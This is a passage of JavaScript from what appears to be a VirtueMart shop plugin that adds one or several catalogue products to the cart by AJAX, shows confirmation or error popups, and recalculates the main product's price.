		if(prod_id!=0){
			noQ = jQuery(this).attr('id').replace('product_id_','');
			if (jQuery("#catproduct_form #virtuemart_product_id"+noQ).attr("type") == "radio") {
				qty = 0;
				if ( jQuery("#catproduct_form #row_article_"+noQ+" input[name^='virtuemart_product_id[]']").is(":checked")) {
					qty = getQuantity(noQ);
				}
			} else {
				qty = getQuantity(noQ);
			}
			if ( qty > 0) {
				qty=parseInt(qty);
				is_qty = 1;
				quantities[i]=qty;
				
				prname = jQuery("#product_name_"+noQ).val();
				if(!prname)prname='';
					prod_names[i]=prname;
				
				active_gr.push(i);
				product_ids[i]=prod_id;
				i += 1;
			}
		}
	});
	
	gr_length=active_gr.length;
	prod_length=product_ids.length;

	if(prod_length>0) {//if products
		if (is_qty != 0) {	
			addToCart(product_ids,quantities,prod_names);
		} // if is quantity
		else {
			if (qty_ok == 0) faceboxError(noquantityerror); else faceboxShow();
		}
	} //if(product_ids)
	else {	
		if (qty_ok == 0) faceboxError(noproducterror); else faceboxShow();
	}
}
  
function addToCart(product_id,quantity,product_name) {
	var base_url = vmSiteurl + 'index.php?option=com_virtuemart&view=cart&task=addJS&format=json&nosef=1';
	var sub_url='';
	
	sub_url += "&"+jQuery("#catproduct_form [name^=customPlugin]").serialize(); 
	sub_url += "&"+jQuery("#catproduct_form [name^=customPrice]").serialize(); 
	sub_url += "&"+jQuery("#catproduct_form [name^=customProductData]").serialize(); 
	
	var url=base_url+sub_url;

	var request = jQuery.ajax({
		type: 'POST',
		url: url,
		traditional: true,
		data: { 'virtuemart_product_id[]' : product_id, 'quantity[]' : quantity },
		success: function(datas) {
			switch(datas.stat)
			{
				case "1":
					prepareMessage(datas,product_name,quantity); 
					faceboxShow();
					break;
				case "2":
					prepareMessageError(datas,product_name,quantity); 
					faceboxShow();
					break;
				case 1:
					prepareMessage(datas,product_name,quantity); 
					faceboxShow();
					break;
				case 2:
					prepareMessageError(datas,product_name,quantity); 
					faceboxShow();
					break;
				default:
					message_final = "<H4>"+vmCartError+"</H4>"+datas.msg;
					faceboxShow();
			}
		},
		dataType: 'json'
	});
}  
  
function faceboxShow() {
	if (Virtuemart.addtocart_popup ==1) {
		message_final = removeNoQ(message_final);
		if(typeof(usefancy) == 'boolean' && usefancy){		
			jQuery.fancybox({
				"titlePosition" : 	"inside",
				"transitionIn"	:	"elastic",
				"transitionOut"	:	"elastic",
				"type"			:	"html",
				"autoCenter"    :   true,
				"closeBtn"      :   false,
				"closeClick"    :   false,
				"content"       :   message_final
			});
			jQuery.fancybox.hideActivity();
		} else if (typeof(jQuery.facebox) == 'function') {
			jQuery.facebox.settings.closeImage = closeImage;
			jQuery.facebox.settings.loadingImage = loadingImage;
			jQuery.facebox({ text: message_final }, 'my-groovy-style');
		}
		else {
			window.location.href = vmSiteurl+'index.php?option=com_virtuemart&view=cart';
		}
			
		emptyQuantity();
		if (jQuery(".vmCartModule")[0]) {
			Virtuemart.productUpdate(jQuery(".vmCartModule"));
		}
	} else {
		window.location.href = vmSiteurl+'index.php?option=com_virtuemart&view=cart';
	}
}

function faceboxError(message) {
		if(typeof(usefancy) == 'boolean' && usefancy){
			jQuery.fancybox({
				"titlePosition" : 	"inside",
				"transitionIn"	:	"elastic",
				"transitionOut"	:	"elastic",
				"type"			:	"html",
				"autoCenter"    :   true,
				"closeBtn"      :   false,
				"closeClick"    :   false,
				"content"       :   message
			});
			jQuery.fancybox.hideActivity();
		} else if (typeof(jQuery.facebox) == 'function') {
			jQuery.facebox.settings.closeImage = closeImage;
			jQuery.facebox.settings.loadingImage = loadingImage;
			jQuery.facebox({ text: message }, 'my-groovy-style');
			jQuery('#catproduct-loading').hide()
		}
		else {
			alert(message);
		}			
		emptyQuantity();
		if (jQuery(".vmCartModule")[0]) {
			Virtuemart.productUpdate(jQuery(".vmCartModule"));
		}
}
  
function prepareMessage (datas,product_name,quantity) {
	if (message_final == '') message_final = datas.msg.replace(/<h4>[^>]*>/g,"");
	for(i=gr_length-1;i>=0;i--){
		if(quantity[i]>0){
			message_final += "<H4>" + product_name[i] + ' ' + vmCartText.replace("%2$s x %1$s","") + "</H4>";
		}
    }
}

function prepareMessageError (datas,product_name,quantity) {
	message_final = datas.msg;
	for(i=gr_length-1;i>=0;i--){
		if(quantity[i]>0){
			message_final += "<H4>" + product_name[i] + "</H4>";
		}
    }
}  
  
function handleToCartOneByOne() {
	if(typeof(usefancy) == 'boolean' && usefancy){
			jQuery.fancybox.showActivity();
	}
	else {
		jQuery('#catproduct-loading').show();  // show Loading Div
	}
	
	var prod_count = 0;
	var is_qty = 0;
	var i=0;
	var sub_url=vmSiteurl+'index.php?option=com_virtuemart&view=cart&task=addJS&format=json&nosef=1';
	
	message_final = '';
	
	// add main/parent product to cart if set
	if (addparentoriginal == 1) { 
		if (jQuery(".addtocart-area").find("input[name='addtocart']").attr('class') == 'addtocart-button-disabled') {
			faceboxError(jQuery(".addtocart-area").find("input[name='addtocart']").val());
			return;
		}
		else {
			addParentToCart();
		}
	}  
  
 	jQuery.when(jQuery("#catproduct_form .product_id").each(function() {
		product_id = jQuery(this).val();
		if(product_id!=0){
			sub_url1 = '';
			noQ = jQuery(this).attr('id').replace('product_id_','');
			if (jQuery("#catproduct_form #virtuemart_product_id"+noQ).attr("type") == "radio") {
				quantity = 0;
				if ( jQuery("#catproduct_form #row_article_"+noQ+" input[name^='virtuemart_product_id[]']").is(":checked")) {
					quantity = getQuantity(noQ);
				}
			} else {
				quantity = getQuantity(noQ);
			}
			if (quantity > 0) {
 				product_name = jQuery("#product_name_"+noQ).val();
				is_qty=1;	
				sub_url1 += "&"+jQuery("#catproduct_form #row_article_"+noQ+" [name^=customPlugin]").serialize(); 
				sub_url1 += "&"+jQuery("#catproduct_form #row_article_"+noQ+" [name^=customPrice]").serialize(); 
				sub_url1 += "&"+jQuery("#catproduct_form #row_article_"+noQ+" [name^=customProductData]").serialize(); 
				sub_url1 += "&"+jQuery("#catproduct_form .cell_parent_customfields [name^=customPlugin]").serialize();
				sub_url1 += "&"+jQuery("#catproduct_form .cell_parent_customfields [name^=customPrice]").serialize(); 
				sub_url1 += "&"+jQuery("#catproduct_form .cell_parent_customfields [name^=customProductData]").serialize(); 
				
				var url= sub_url + "&" + sub_url1 ;
				
				var request = jQuery.ajax({
					type: 'POST',
					url: url,
					traditional: true,
					data: { 'virtuemart_product_id[]' : product_id, 'quantity[]' : quantity },
					success: function(datas) { 
						if (message_final == '') message_final = datas.msg.replace(/<h4>[^>]*>/g,"");
						message_final += "<H4>" + product_name + ' ' + vmCartText.replace("%2$s x %1$s","") + "</H4>";
					},
					async: false,
					dataType: 'json'
				});
				
			}
			prod_count += 1;
		} 
	})).done(function() { 
		if(prod_count>0) {//if products

			if (is_qty != 0) {
				faceboxShow();
				jQuery('#catproduct-loading').hide();

			} // if is quantity
			else {if (qty_ok == 0) faceboxError(noquantityerror); else faceboxShow(); jQuery('#catproduct-loading').hide();}
		} //if(product_ids)
		else {if (qty_ok == 0) faceboxError(noproducterror); else faceboxShow(); jQuery('#catproduct-loading').hide();}
	});  
}

function addOneProduct(rowID) {
	jQuery('#catproduct-loading').hide().ajaxStart( function() {
	jQuery(this).show();  // show Loading Div
	} ).ajaxStop ( function(){
	jQuery(this).hide(); // hide loading div
	});
	
	product_id = jQuery("#product_id_"+rowID).val();
	quantity = jQuery("#quantity_"+rowID).val();
	product_name = jQuery("#product_name_"+rowID).val();
	
	var sub_url=vmSiteurl+'index.php?option=com_virtuemart&view=cart&task=addJS&format=json&nosef=1';
	//sub_url+= '&view=cart&task=addJS&format=json';
	var url=sub_url;
	//alert(url);
	var request = jQuery.ajax({
	type: 'POST',
	url: url,
	traditional: true,
	data: { 'virtuemart_product_id[]' : product_id, 'quantity[]' : quantity },
	success: function(datas) { message_final = datas.msg; 
	message_final += "<H4>" + product_name + ' ' + vmCartText + "</H4>"; faceboxShow();},
	dataType: 'json'
	});
}

function addParentToCart() {
	var sub_url=vmSiteurl+'index.php?option=com_virtuemart&view=cart&task=addJS&format=json&nosef=1';
	//productdetails
	sub_url1 = jQuery(originaladdtocartareclass).find('form').serialize()

	var url= sub_url + "&" + sub_url1 ;
				
	var request = jQuery.ajax({
		type: 'POST',
		url: url,
		traditional: true,
		success: function(datas) { 
			if (message_final == '') message_final = datas.msg.replace(/<h4>[^>]*>/g,"");
			message_final += "<H4>" + mainproductname + ' ' + vmCartText.replace("%2$s x %1$s","") + "</H4>";
			qty_ok = 1;
		},
		async: false,
		dataType: 'json'
	});
}

// find main product price
function FindMainProductPrice () {
if (addparentoriginal == 1) { 
	var noQ = 'parent';
	
	var url = window.vmSiteurl + 'index.php?option=com_virtuemart&nosef=1&view=productdetails&task=recalculate&format=json' + window.vmLang;
	url += "&"+jQuery(originaladdtocartareclass).find("form").serialize();
	url = url.replace("&view=cart", "");
	
	jQuery.getJSON(url,
					function (datas, textStatus) {
						for (var key in datas) {
						var value = datas[key];
						if(value!=0 && value != '' && value != null) {
							if (decimalsymbol == ".") value = parseFloat(value.replace(/[^0-9-.]/g, ''));
							if (decimalsymbol == ",") value = parseFloat(value.replace(/[^0-9-,]/g, '').replace(",", "."));
							if (typeof jQuery("#catproduct_form").find("#"+key+"_"+noQ).val() == 'undefined') {
								jQuery("#catproduct_form").append('<input type="hidden" name="'+key+'_'+noQ+'" value="'+value+'" id="'+key+'_'+noQ+'">'); 
							}
							else { 
								jQuery("#catproduct_form").find("#"+key+"_"+noQ).val(value);
							}
						}
						}
						updateSumPrice(0); 
					});
	return false;
}
}
  

